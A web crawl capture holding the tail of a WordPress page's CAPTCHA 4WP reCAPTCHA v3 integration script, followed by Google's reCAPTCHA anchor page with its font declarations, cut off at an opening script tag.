							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="38ef203f3b"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=olrc5meavlo4
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xryxFN5fteXtzw8KnVNrAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xryxFN5fteXtzw8KnVNrAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xryxFN5fteXtzw8KnVNrAw">
